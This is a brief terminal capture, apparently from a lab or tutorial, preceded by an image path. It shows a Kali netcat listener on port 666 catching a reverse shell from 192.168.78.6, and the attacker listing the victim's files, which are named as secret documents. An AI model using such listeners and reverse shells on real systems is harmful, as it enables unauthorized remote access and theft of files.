 root@kali:~# nc -lvp 666
listening on [any] 666 ...
192.168.78.6: inverse host lookup failed: Unknown host
connect to [192.168.78.147] from (UNKNOWN) [192.168.78.6] 32994
ls
secret_doc_1.doc
secret_doc_2.pdf
secret_doc_3.txt